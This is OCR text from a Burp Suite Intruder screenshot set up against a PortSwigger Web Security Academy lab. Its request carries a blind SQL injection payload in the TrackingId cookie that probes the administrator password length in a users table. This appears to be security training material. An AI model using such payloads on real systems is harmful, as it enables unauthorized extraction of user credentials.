 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × 3 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net Update Host header to match target
Clear §
1 GET / HTTP/1.1
2 Host: 0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net
Auto §
3 Cookie: TrackingId=§fsvK54z5lHdihGTX' AND (SELECT '' FROM users WHERE username='administrator' AND LENGTH(password) > 0)=''-- -§; session=
§iZeVCXotruLLgioAk1h9SCkiNwW5B8AY§
Refresh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0